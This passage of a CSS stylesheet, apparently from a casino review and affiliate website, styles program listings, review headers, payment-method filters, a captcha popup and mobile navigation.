.affiliate-programs-item-header {
    display: flex;
    margin-bottom: 10px;

}

.affiliate-programs-info-row {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    align-items: center;
}

#content .affiliate-programs-item h3 a {
    color: #000000;
}

.affiliate-programs-info-row p {
    font-size: 17px;
    font-weight: 400;
    font-family: 'Roboto';
    color: #404040;
    margin: 0;
}

.rating-hardcode {
    width: 100%;
    max-width: 84px;
    height: 35px;
    background-color: #f5f5f5;
    border-radius: 50px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.returne-answer {
    font-weight: 700 !important;
    font-family: 'Roboto Condensed' !important;
    font-size: 17px;
}

.rating-hardcode span {
    color: #404040;
    font-weight: 700;
    font-size: 17px;
    font-family: 'Roboto';
    margin-left: 5px;
}

#content a.btn-blue-affiliate {
    margin: 15px auto;
    padding: 0;
    display: block;
    width: 100%;
    max-width: 240px;
    height: auto;
    line-height: 53px;
    background-color: #00aeef;
    color: #fff;
    text-align: center;
    transition: .3s all ease-in-out;
    border-radius: 50px;
}

.list-count {
    color: rgba(0, 0, 0, 0.7);
    padding-left: 10px;
}

.aff-program-visit {
    text-align: center;
}

.aff-program-visit i {
    padding-left: 3px;
}

.aff-program-visit a {
    font-size: 15px;
    font-weight: 500;
    color: #404040 !important;
    text-align: center;
    padding: 3px;
}

#content a.btn-blue-affiliate:hover {
    background-color: #0076a3
}

.filter-group h3 {
    padding-bottom: 15px !important;
}

.more-filters-section h3 {
    padding-bottom: 10px !important;
}

#content .affiliate-programs h2 {
    float: none;
    display: flex;
    align-items: center;
    font-size: 34px;
    font-weight: 700;
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 110px;
    padding-left: 10px;
}

.affiliate-filters-column {
    padding-right: 20px;
}

@media screen and (max-width: 991px) {
    .affiliate-programs-item {
        flex: 0 48%;
        max-width: 48%;
    }

}
@media screen and (max-width: 991px) and (min-width: 768px) {
    .affiliate-filters-column{
        flex: 0 35% !important;
        max-width: 35% !important;
    }
    .affiliate-programs-column{
        flex: 0 65% !important;
        max-width: 65% !important;
    }
}
@media screen and (max-width: 767px) {
    .affiliate-filters{
        max-width: initial !important;
    }
    .affiliate-programs-item {
        flex: 0 48%;
        max-width: 48%;
    }

    .affiliate-filters-column {
        padding-right: 0;

    }

    .affiliate-programs-list {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%;
    }

    #affiliate-pagination-buttons {
        margin-top: 30px;
        width: 100%;
        max-width: 565px;
        display: flex;
        justify-content: center !important;
    }
    #content .affiliate-programs h2{
        margin-left: 0;
    }
}

@media screen and (max-width: 480px) {
    .affiliate-programs-item {
        width: 100%;
        max-width: initial;
    }

    .affiliate-programs-list {
        display: block;
        width: 100%;
    }

    #affiliate-pagination-buttons {
        margin-top: 30px;
        width: 100%;
        max-width: 405px;
        display: flex;
        justify-content: center !important;
    }
}

.aff-info-top {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.aff-box-warning.closed {
    border: 1px solid #b6b6b6;
    background: rgba(182, 182, 182, .4)
}

.aff-box-warning.rogue {
    border: 1px solid #d9d9d9;
    background: rgba(217, 217, 217, .4)
}

.aff-box-warning.predatory {
    border: 1px solid #e38055;
    background: rgba(227, 128, 85, .4)
}

.aff-info-status {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    display: flex;
    align-items: center;
    color: #323648
}

.aff-info-status i {
    font-size: 24px
}

.aff-info-status svg {
    width: 26px !important;
    height: 26px;
    margin-right: 10px
}

.aff-info-status p {
    margin: 0
}

@media screen and (max-width: 600px) {
    .aff-info-top {
        flex-wrap: wrap
    }

    .aff-info-top h1 {
        width: 100%;
        text-align: center
    }

    .aff-info-status {
        width: 100%;
        justify-content: center;
        margin: 10px 0
    }

    .aff-info-top a.btn {
        width: 60%;
        margin: 0 20% 10px;
        max-width: 60%
    }

    .search-content h1 {
        float: none
    }
}

.tooltip-holder {
    position: relative
}

.tooltip-hover {
    position: absolute;
    bottom: 100%;
    left: 0;
    background: #333;
    padding: 3px 8px;
    color: #fff;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 600;
    display: none
}

.tooltip-hover::after {
    content: "";
    -webkit-clip-path: polygon(100% 0, 0 0, 50% 50%);
    clip-path: polygon(100% 0, 0 0, 50% 50%);
    width: 10px;
    height: 10px;
    position: absolute;
    left: 5px;
    top: calc(100% - 1px);
    background: #333
}

.tooltip-holder:hover .tooltip-hover {
    display: block
}

.cDescription h1 {
    text-align: center;
    display: block;
    width: 100%
}

.cDescription h1 img {
    margin: 0 auto;
    display: block;
    max-width: 80px
}

.mobile-wrap-list_item {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    box-sizing: border-box;
    padding: 20px 10px;
    border-bottom: 4px solid #efefef
}

.mobile-wrap-item_logo .casinoLogo {
    margin: 0 auto;
    width: 100%;
    max-width: 110px;
    height: auto;
    float: none;
    display: block
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo p {
    line-height: 1.3;
    margin-bottom: 0
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span {
    display: inline-block;
    font-size: 16px
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.bonusPercent,
.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.currency_symbols,
.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.bonusMax {
    font-weight: 700;
    font-size: 18px
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo .bonusType {
    font-size: 12px;
    font-weight: 700
}

.mobile-wrap-list_item .view-details {
    font-weight: 700;
    color: #00aeef;
    position: relative;
    display: inline-block;
    cursor: pointer;
    margin-bottom: 12px
}

.mobile-wrap-list_item .view-details::after {
    content: "";
    position: absolute;
    left: 50%;
    bottom: -2px;
    width: 0;
    background-color: #00aeef;
    height: 2px;
    transition: .3s all ease-in-out
}

.mobile-wrap-list_item .view-details:hover::after {
    width: 100%;
    left: 0
}

.mobile-wrap-item_details,
.mobile-wrap-item_main {
    margin-bottom: 16px
}

.mobile-wrap-item_details .casinoName {
    float: none;
    margin-left: 0;
    font-weight: 600 !important
}

.mobile-wrap-item_details .casinorating-item.averageWrapp {
    display: block;
    margin-bottom: 24px
}

.mobile-wrap-item_details .mobile-wrap-rating-list {
    width: 100%
}

.mobile-wrap-item_details .casinorating-item-rating--average {
    width: 100%;
    text-align: center !important;
    font-size: 24px;
    font-weight: 900;
    line-height: 1;
    margin-top: 10px
}

.mobile-wrap-item_details .casinorating-item-name {
    float: none;
    margin-top: 0;
    height: 10px;
    background-color: #eee
}

.mobile-wrap-item_details .casinorating-item-name .casinorating-item-name-fill {
    height: 10px;
    border-radius: 4px
}

.mobile-wrap-item_details .play-review {
    display: block;
    margin: 10% 0
}

.mobile-wrap-item_details .play-review .btn-play,
.mobile-wrap-item_details .play-review .reviewUrl {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 10px
}

.mobile-wrap-item_details .play-review .btn-play {
    color: #fff !important;
    font-size: 16px !important
}

.mobile-wrap-item_details .play-review .reviewUrl {
    background: rgba(0, 0, 0, 0);
    color: #00aeef !important;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
    border-radius: 4px;
    transition: .3s all ease-in-out
}

.mobile-wrap-item_details .play-review .reviewUrl:hover {
    background-color: #00aeef;
    color: #fff !important
}

.mobile-wrap-item_details .play-review .reviewUrl .svg-inline--fa.fa-chevron-right.fa-w-10 {
    display: inline
}

.mobile-wrap-item_bottom {
    box-sizing: border-box;
    padding: 16px 0;
    border: 1px solid #efefef;
    border-radius: 5px;
    display: flex;
    justify-content: space-between;
    flex: 0 100%;
    max-width: 100%
}

.mobile-wrap-item_pros .widgetHighlights {
    position: relative;
    line-height: 1.1;
    padding-left: 18px;
    font-size: 14px
}

.mobile-wrap-item_pros .widgetHighlights::before {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    color: #ac2a1c;
    left: 0;
    top: 2px
}

.mobile-wrap-item_cashouts {
    display: flex;
    align-items: center;
    text-align: center
}

.mobile-wrap-item_cashouts_inner {
    width: 100%
}

.mobile-wrap-item_cashouts_inner .cashout {
    font-size: 16px;
    font-weight: 700
}

.mobile-wrap-item_main,
.mobile-wrap-item_details,
.mobile-wrap-item_pros,
.mobile-wrap-item_cashouts {
    flex: 0 50%;
    max-width: 50%;
    box-sizing: border-box;
    padding: 0 10px
}

.mobile-wrap-item_cashouts.cashoutsFull {
    flex: 0 100%;
    max-width: 100%
}

.mobile-wrap-item_main,
.mobile-wrap-item_pros {
    border-right: 2px solid #efefef
}

.mobile-wrap-item_main,
.mobile-wrap-item_details,
.mobile-wrap-item_cashouts {
    text-align: center
}

.mobile-wrap-item_devider {
    height: 1px;
    flex: 0 100%;
    max-width: 100%;
    background: #efefef
}

.casinoDetailsWrapper .panel-body tr td {
    word-wrap: break-word;
    word-break: break-word;
    white-space: normal;
}

#human-check-holder {
    display: block;
    position: fixed;
    inset: 0;
    background: rgba(255, 255, 255, .6);
    z-index: 1000;
    display: none
}

#human-check-holder .g-recaptcha {
    width: initial;
    float: none;
    margin: 0 auto;
    display: table
}

#human-check-holder.visible-pop {
    display: block
}

#trigger-human-check {
    border: medium none;
    color: #fff;
    font-weight: bold;
    padding: 0px 0 5px;
    text-align: center;
    width: 30%;
    height: 45px;
    line-height: 45px;
    border-radius: 3px;
    background-color: #2b8a3e;
    text-transform: capitalize;
    font-family: "Roboto";
    font-size: 15px;
    border-radius: 0 5px 5px 0;
    transition: .3s all ease-in-out
}

#trigger-human-check:hover {
    opacity: .7
}

#human-check {
    position: absolute;
    width: 100%;
    max-width: 600px;
    height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background-color: #121424
}

#human-check-close {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
    cursor: pointer;
    font-size: 20px
}

#human-check {
    color: #fff;
    text-align: center
}

body.unoverflow {
    height: 100vh;
    overflow: hidden
}

#mobile-navigation-handler {
    width: 100%;
    position: relative;
    background-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    border: 1px solid #efefef;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 40px;
    padding: 0 20px
}

#mobile-navigation-handler svg {
    position: absolute;
    right: 15px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
    transition: .5s all ease-in-out
}

#mobile-navigation-handler+.mobile-navigation {
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    overflow: hidden;
    transition: .5s all ease-in-out;
    border: 1px solid #efefef;
    border-radius: 5px
}

.table-of-contents-holder {
    min-height: initial
}

#mobile-navigation-handler.active svg {
    transform: translateY(-50%) rotate(-180deg)
}

#mobile-navigation-handler.active+.mobile-navigation {
    opacity: 1;
    visibility: visible;
    max-height: 800px;
    margin-top: 10px;
    padding: 5px 0
}

#mobile-navigation-handler+.mobile-navigation a {
    border-top: none;
    padding: 10px
}

#mobile-navigation-handler+.mobile-navigation a:hover {
    color: #333;
    background-color: #efefef
}

.desktopReview {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.review-header-left {
    flex: 0 60%;
    max-width: 60%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto
}

.review-header-logo {
    width: 130px;
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #fff
}

.review-header-logo a {
    flex: 0 80%;
    max-width: 80%
}

.review-header-logo img {
    width: 100%;
    border-radius: 50%;
}

.review-header-right {
    flex: 0 40%;
    max-width: 40%
}

.review-header-ui {
    flex: 0 calc(100% - 150px);
    max-width: calc(100% - 150px)
}

#content .review-header-title {
    color: #fff;
    font-weight: 700;
    margin-bottom: 16px;
    float: none !important
}

.review-header-tc {
    font-size: 11px;
    font-style: italic;
    color: #fff
}

.review-header-visit-accepts {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 390px;
    padding-bottom: 16px;
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.review-header-visit-btn {
    line-height: 48px;
    margin-right: 16px;
    font-weight: 500;
    width: 100%;
    max-width: 160px;
    background-color: #ef4100;
    border-radius: 5px;
    color: #fff !important;
    text-align: center;
    padding-top: 2px
}

.review-header-visit-btn:hover {
    background-color: #bd3300
}

.review-header-accepts {
    display: flex;
    color: #fff
}

.review-header-flag {
    width: 22px;
    height: 22px;
    margin-right: 10px
}

.review-header-flag.gray {
    filter: grayscale(100)
}

.review-header-accepts-text {
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    margin-bottom: 0
}

.review-header-pros {
    padding-top: 16px;
    color: #fff
}

.review-header-pros li {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 6px;
    font-weight: 500;
    position: relative;
    list-style: none;
    margin-left: 15px
}

.review-header-pros li::before {
    content: "✔";
    margin: 0 5px 0 -15px;
    color: #209d75
}

.mobileReview.has-pros {
    padding: 0 5px
}

.has-pros>.row>div {
    padding: 0
}

.has-pros .pros-width {
    padding: 0
}

.has-pros .mobile-review-header {
    display: flex;
    align-items: center;
    margin-top: 16px
}

.has-pros .mobile-review-header .casinoLogo {
    width: 80px;
    height: 80px
}

.has-pros .mobile-review-logo-and-title {
    margin-top: 25px;
    display: flex;
    align-items: center;
    flex: 0 50%;
    max-width: 50%;
    margin-right: 4%;
    margin-top: 0 !important
}

.has-pros .mobile-review-pros {
    flex: 0 46%;
    max-width: 46%
}

.has-pros .mobile-review-pros li {
    margin-bottom: 0
}

@media screen and (min-width: 992px) {
    #content .software-games-sidebar {
        position: sticky !important;
        top: 50px
    }
}

body .sumome-image-sharer {
    display: none !important
}

.casino-review-screenshot {
    width: 100%
}

.casino-review-screenshot img {
    width: 100%;
    height: auto
}

.methods-list {
    width: 100%;
    background-color: #fff;
    border-radius: 10px
}

.methods-list_header {
    padding: 20px;
    border-radius: 10px 10px 0 0;
    background: #0058a1;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.methods-list_header_count {
    font-size: 20px;
    color: #fff
}

.methods-list_header_search {
    flex: 0 30%;
    max-width: 30%;
    display: flex;
    align-items: center;
    background-color: #fff;
    height: 40px;
    border-radius: 20px
}

.methods-list_header_search input {
    flex: 0 calc(100% - 50px);
    max-width: calc(100% - 50px);
    background: rgba(0, 0, 0, 0);
    border: none;
    font-style: normal
}

.methods-list_header_search input::-moz-placeholder {
    font-size: 14px;
    font-weight: 600
}

.methods-list_header_search input::placeholder {
    font-size: 14px;
    font-weight: 600
}

.methods-list_header_search_submit {
    flex: 0 50px;
    max-width: 50px;
    background: rgba(0, 0, 0, 0);
    width: initial;
    line-height: 40px;
    padding: 0;
    border: none;
    color: #0058a1;
    transition: .3s all ease-in-out
}

.methods-list_header_search_submit:hover {
    opacity: .7;
    color: #0058a1
}

.methods-list_row {
    display: flex;
    justify-content: space-between;
    align-items: start;
    padding: 40px 20px
}

.methods-list_filters {
    flex: 0 280px;
    max-width: 280px;
    border-radius: 5px;
    border: 1px solid #efefef;
    padding: 20px 10px
}

.methods-list_main {
    flex: 0 calc(100% - 300px);
    max-width: calc(100% - 300px)
}

.methods-list_sorter {
    display: flex;
    justify-content: flex-end
}

.methods-list_sorter_inner {
    display: flex;
    align-items: center;
    font-weight: 300;
    margin-bottom: 10px;
    flex: 0 200px;
    max-width: 200px
}

.methods-list_sorter_inner p {
    margin-bottom: 0;
    color: #777;
    flex: 0 65px;
    max-width: 65px
}

.methods-list_sorter_inner #select-sort {
    border: none;
    background-color: rgba(0, 0, 0, 0);
    height: 18px;
    cursor: pointer;
    box-sizing: border-box;
    flex: 0 145px;
    max-width: 145px
}

.methods-list_country-info {
    border: 1px solid #efefef;
    border-radius: 5px;
    padding: 15px 30px 15px 10px;
    display: flex;
    align-items: center;
    position: relative;
    margin-bottom: 10px
}

.methods-list_country-info img {
    width: 24px;
    margin-right: 8px
}

.methods-list_country-info p {
    font-size: 14px;
    margin-bottom: 0
}

.methods-list_country-info p a {
    cursor: pointer;
    color: #00acc1;
    text-decoration: underline !important
}

.methods-list_country-info i {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    color: #ccc;
    cursor: pointer
}

@media screen and (max-width: 991px) {
    .methods-list_filters {
        flex: 0 180px;
        max-width: 180px
    }

    .methods-list_main {
        flex: 0 calc(100% - 190px);
        max-width: calc(100% - 190px)
    }
}

@media screen and (max-width: 767px) {
    .methods-list_row {
        flex-wrap: wrap
    }

    .methods-list_filters {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px
    }

    .methods-list_main {
        flex: 0 100%;
        max-width: 100%
    }
}

.background.backgroundMobile {
    position: initial;
    height: initial
}

@media screen and (max-width: 575px) {
    body {
        overflow-x: hidden
    }
}

#content .methods-list_item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    border-radius: 5px;
    border: 1px solid #f7f7f7;
    margin-bottom: 10px;
    padding: 3px
}

#content .methods-list_item_info {
    flex: 0 25%;
    max-width: 25%;
    border-radius: 5px;
    background-color: #f7f7f7;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    position: relative;
}

#content .methods-list_item_info_logo {
    flex: 0 30%;
    max-width: 30%
}

#content .methods-list_item_info_logo img {
    width: 100%;
}

#content .methods-list_item_info_title {
    flex: 0 65%;
    max-width: 65%
}

#content .methods-list_item_info_title h4 {
    font-size: 16px;
    padding: 0;
    margin: 0;
    font-weight: 500
}

#content .methods-list_item_info_title h4 a {
    color: #333
}

#content .methods-list_item_comments {
    flex: 0 12%;
    max-width: 12%;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    border-right: 2px solid #f7f7f7
}

#content .methods-list_item_comments a {
    color: #333;
    text-align: right;
    margin-right: 10px;
    font-size: 18px
}

#content .methods-list_item_dw {
    flex: 0 12%;
    max-width: 12%;
    text-align: center;
    border-right: 2px solid #f7f7f7
}

#content .methods-list_item_dw p {
    font-size: 18px;
    line-height: 20px;
    margin: 0;
    font-weight: 600
}

#content .methods-list_item_dw small {
    color: #777
}

#content .methods-list_item_rating {
    flex: 0 16%;
    max-width: 16%;
    text-align: center
}

#content .methods-list_item_rating .ratings_text {
    font-size: 18px;
    font-weight: 600
}

#content .methods-list_item_rating .ratings_text span {
    font-size: 14px;
    font-weight: 400
}

#content .methods-list_item_rating .ratings_lines {
    width: 60%;
    margin: 0 20%;
    height: 6px;
    position: relative
}

#content .methods-list_item_rating .ratings_lines .line-1 {
    content: "";
    opacity: .2;
    position: absolute;
    inset: 0;
    border-radius: 3px
}

#content .methods-list_item_rating .ratings_lines .line-2 {
    content: "";
    z-index: 1;
    position: absolute;
    inset: 0;
    border-radius: 3px
}

#content .methods-list_item_cta {
    flex: 0 20%;
    max-width: 20%;
    text-align: center
}

#content .methods-list_item_cta a {
    display: block;
    width: 100%;
    max-width: 130px;
    line-height: 36px;
    background-color: #0067bd;
    border-radius: 18px;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    margin: 0 auto;
}

#content .methods-list_item_cta a i {
    font-size: 12px
}

#content .methods-list_filters #slider-width {
    position: absolute;
    inset: 0;
    right: initial;
    background-color: #e32929;
    border: 1px solid #e32929;
    border-radius: 3px 0 0 3px;
    pointer-events: none
}

#content .methods-list_filters .ui-slider-horizontal.ui-widget-content {
    height: .6em;
    background-color: #efefef;
    border-color: #efefef
}

#content .methods-list_filters .ui-slider-handle {
    top: -0.4em;
    border-radius: 50%;
    background-color: #e32929;
    border: 2px solid #fff
}

#content .methods-list_filters h4 {
    padding: 0 0 10px;
    margin: 0 0 20px;
    border-bottom: 1px solid #efefef;
    font-weight: 700
}

#content .methods-list_filters label {
    font-size: 14px;
    color: #333;
    font-weight: 600
}

#content .methods-list_filters .methods-list_filters_slinfo {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px
}

#content .methods-list_filters .methods-list_filters_slinfo_counter {
    font-weight: 700;
    font-size: 18px;
    color: #e32929;
    display: flex
}

#content .methods-list_filters .methods-list_filters_slinfo_counter span#if-five-hide {
    line-height: 20px;
    margin-left: 2px
}

#content .methods-list_filters .styled-select.slate {
    width: 100%
}

#content .methods-list_filters .styled-select.slate select {
    height: 36px;
    background: rgba(0, 0, 0, 0)
}

#content .methods-list_filters .methods-list_filters_slider {
    margin-bottom: 20px
}

#loading-filters,
#loading {
    display: none
}

.payment-methods_load {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap
}

.payment-methods_load #loading {
    flex: 0 100%;
    max-width: 100%
}

.payment-methods_load .payment-methods_remaining {
    margin-bottom: 0;
    flex: 0 calc(100% - 270px);
    max-width: calc(100% - 270px);
    font-weight: 600;
    font-size: 12px;
    color: #999
}

.payment-methods_load_more {
    background: rgba(0, 103, 189, .1);
    color: #0067bd
}

.payment-methods_load_more:hover {
    color: #fff;
    background: #0067bd
}

.payment-methods_load_all {
    background-color: #0067bd;
    color: #fff
}

.payment-methods_load_all:hover {
    color: #0067bd;
    background-color: rgba(0, 0, 0, 0)
}

.payment-methods_load .payment-methods_more {
    flex: 0 260px;
    max-width: 260px;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.payment-methods_load .payment-methods_more button {
    flex: 0 48%;
    max-width: 48%;
    padding: 0;
    line-height: 34px;
    border: 1px solid #0067bd;
    font-weight: 700;
    border-radius: 18px;
    text-align: center;
    font-size: 12px;
    transition: .3s all ease-in-out
}

@media screen and (max-width: 575px) {
    #content .methods-list_item_info_logo img {
        width: initial
    }

    .methods-list_header {
        flex-wrap: wrap
    }

    .methods-list_header_count {
        flex: 0 100%;
        max-width: 100%;
        text-align: center;
        margin-bottom: 16px
    }

    .methods-list_header_search {
        flex: 80%;
        max-width: 80%;
        margin: 0 10%
    }

    #content .methods-list_item {
        flex-wrap: wrap
    }

    #content .methods-list_item_info {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 16px;
        justify-content: center
    }

    #content .methods-list_item_info_logo {
        flex: 0 20%;
        max-width: 20%
    }

    #content .methods-list_item_info_title {
        text-align: center
    }

    #content .methods-list_item_info_title h4 {
        font-weight: 600;
        font-size: 18px
    }

    #content .methods-list_item_comments,
    #content .methods-list_item_dw {
        flex: 0 33%;
        max-width: 33%;
        justify-content: center
    }

    #content .methods-list_item_dw:nth-of-type(4) {
        border-right: none
    }

    #content .methods-list_item_rating {
        flex: 0 180px;
        max-width: 180px;
        margin: 16px calc(50% - 90px)
    }

    #content .methods-list_item_cta {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 16px
    }

    #content .methods-list_item_cta a {
        max-width: 180px
    }

    .payment-methods_load .payment-methods_remaining {
        flex: 0 100%;
        max-width: 100%;
        text-align: center;
        margin: 16px 0
    }

    .payment-methods_load .payment-methods_more {
        flex: 0 80%;
        max-width: 80%;
        margin: 0 10%
    }
}

.onlinecasino-closed-title {
    text-align: center;
    margin-bottom: 30px
}

.onlinecasino-closed-title i {
    color: #e32929;
    font-size: 32px;
    margin-bottom: 10px
}

.onlinecasino-closed-title h4 {
    font-size: 18px;
    padding: 0;
    margin: 0 0 5px
}

.onlinecasino-closed-title h5 {
    font-size: 16px
}

.notice-casinos {
    width: 100%;
    margin-bottom: 30px
}

.notice-casinos_item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 450px;
    padding: 0 10px
}

.notice-casinos_item:nth-of-type(odd) {
    background-color: #f7f7f7
}

.notice-casinos_item_logo {
    flex: 0 15%;
    max-width: 15%
}

.notice-casinos_item_logo img {
    width: 100%;
    height: auto
}

.notice-casinos_item_title {
    flex: 0 25%;
    max-width: 25%;
    font-size: 13px;
    font-weight: 600;
    color: #999;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.3
}

.notice-casinos_item_link {
    flex: 0 25%;
    max-width: 25%
}

.notice-casinos_item_link>a {
    display: block;
    font-size: 12px;
    line-height: 32px;
    width: 100%;
    border-radius: 4px;
    text-align: center;
    font-weight: 600;
    transition: .3s all ease-in-out
}

.notice-casinos_item_link_visit {
    background-color: #e32929;
    color: #fff
}

.notice-casinos_item_link_visit:hover {
    color: #fff;
    background-color: #ff7b7b;
    text-decoration: none
}

.notice-casinos_item_link_review {
    font-weight: 600
}

@media screen and (max-width: 575px) {
    .notice-casinos_item {
        width: 96vw;
        max-width: 400px
    }
}

#facebox .notice-casinos-footer {
    text-align: center
}

#facebox .notice-casinos-footer h5 {
    font-size: 14px !important;
    font-weight: 600
}

#facebox .notice-casinos-footer h5 .modal-trigger-close {
    position: initial;
    font-size: 14px !important;
    float: none;
    opacity: .6;
    font-weight: 600;
    color: #0067bd;
    cursor: pointer
}

#facebox .notice-casinos-footer h5 .modal-trigger-close:hover {
    text-decoration: underline;
    opacity: 1
}

@media screen and (max-width: 575px) {
    #facebox .content {
        padding: 30px 0 !important
    }
}

.floatRight {
    float: right;
    margin-left: 16px
}

.floatLeft {
    float: left;
    margin-right: 16px
}

.content-thumb-image {
    width: 50%;
    height: auto;
    margin-bottom: 16px;
    margin-top: 16px;
    border-radius: 15px
}

.content-thumb-image.wmax-420 {
    width: 50%;
    max-width: 420px;
    height: auto;
}

#content .section-white .mt-5 {
    margin-top: 5%;
}

#content .section-white .mt-3 {
    margin-top: 3%;
}

.content-thumb-image.jumbotron-img {
    width: 100%;
}

.comment-date-feedback {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 2%
}

.comment-date-feedback .postedOn {
    display: flex;
    align-items: center
}

.comment-date-feedback .user-feedback {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.comment-date-feedback .user-feedback_score {
    font-size: 14px;
    font-weight: 600;
    margin-right: 6px
}

.comment-date-feedback .user-feedback_text {
    display: block;
    padding: 4px 8px;
    border-radius: 3px
}

.rate-terrible {
    color: #b62806;
    background: rgba(182, 40, 6, .1)
}

.rate-dislike {
    color: #e65330;
    background: rgba(230, 83, 48, .1)
}

.rate-average {
    color: #ff8a2b;
    background: rgba(255, 138, 43, .1)
}

.rate-ok {
    color: #fdbe00;
    background: rgba(253, 190, 0, .1)
}

.rate-liked {
    color: #bcd447;
    background: rgba(188, 212, 71, .1)
}

.rate-awesome {
    color: #5bac5c;
    background: rgba(91, 172, 92, .1)
}

@media screen and (max-width: 991px) {
    .header_mobile_new a.logo-mobile {
        margin-left: 0;
        padding-left: 8px
    }

    .header_mobile_new .mobileLogout {
        margin: initial;
        top: 10px;
        right: 50px;
        font-size: 28px
    }

    .header_mobile_new .mobileLogout i {
        font-size: 32px
    }

    .header_mobile_new .header_mobile_buttons .fa-user {
        width: 40px;
        line-height: 40px;
        text-align: center;
        color: #fff;
        font-size: 26px;
        z-index: 1;
        cursor: pointer
    }

    #dl-menu.dl-menuwrapper {
        z-index: 1
    }

    #dl-menu.dl-menuwrapper button {
        padding: 0
    }

    #dl-menu.dl-menuwrapper button::after {
        width: 60%;
        left: 20%
    }
}

#show-mobile-search {
    padding: 0;
    width: 40px;
    text-align: center;
    background: rgba(0, 0, 0, 0);
    position: absolute;
    top: 10px;
    right: 90px;
    cursor: pointer;
    z-index: 2
}

#show-mobile-search i {
    font-size: 24px;
    line-height: 40px;
    color: #fff
}

#show-mobile-search .fa-times {
    display: none
}

#show-mobile-search.active .fa-times {
    display: initial
}

#show-mobile-search.active .fa-search {
    display: none
}

#header-search-form_mobile {
    visibility: hidden;
    opacity: 0;
    height: 0;
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
    margin-bottom: 0;
    transition: .3s all ease-in-out;
    width: 100%
}

#header-search-form_mobile button {
    flex: 0 50px;
    max-width: 50px;
    line-height: 40px;
    padding: 0;
    border: none;
    background: rgba(0, 0, 0, 0);
    border-radius: 0;
    border-left: 1px solid #efefef;
    font-size: 20px
}

#header-search-form_mobile input {
    background: rgba(0, 0, 0, 0);
    border: none
}

#header-search-form_mobile.search-active {
    visibility: visible;
    opacity: 1;
    height: 45px;
    overflow: initial
}

.logging-trigger {
    z-index: 2;
    position: absolute;
    top: 10px;
    right: 50px
}

.next-draw-counter {
    display: flex;
    justify-content: space-between;
    align-items: center;
    list-style: none;
    max-width: 380px;
    margin: 0 auto;
    padding: 20px 5px 8px !important
}

.next-draw-counter li {
    list-style: none !important;
    color: #fff !important;
    font-size: 16px;
    font-weight: 300;
    margin: 0 !important;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

.next-draw-disc {
    color: #fff;
    padding-bottom: 16px;
    font-size: 20px;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

.draw-circle {
    width: 70px;
    line-height: 70px;
    padding: 0;
    position: relative;
    box-sizing: border-box;
    font-size: 28px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 5px
}

.draw-circle canvas {
    position: absolute;
    left: 0;
    top: 0
}

.cta-your-country {
    display: block;
    margin: 0 0 10px auto;
    color: #fff !important;
    padding: 6px 14px;
    background-color: #00ADF1;
    border-radius: 3px;
    font-size: 12px;
    border: 2px solid #fff;
}

.cta-your-country:hover {
    background-color: #0058a1;
}

.cta-your-country .review-header-flag {
    margin-right: 0;
    margin-left: 6px;
    width: 16px;
    height: 16px;
}

.cta-your-country-holder {
    display: flex;
}

.mobile-cta-holder {
    margin: 16px -30px;
    width: calc(100% + 60px);
}

.mobile-cta-holder .cta-your-country {
    margin-left: initial;
    width: 100%;
    margin-bottom: 0;
}

.cta-your-country-alt-holder {
    width: 100%;
    display: block;
}

.cta-your-country-alt {
    min-width: 230px;
    flex-grow: 1;
    background: #E83A01;
    color: #fff;
    font-size: 12px;
    min-height: 50px;
    display: inline-flex;
    justify-content: space-between;
    align-items: center;
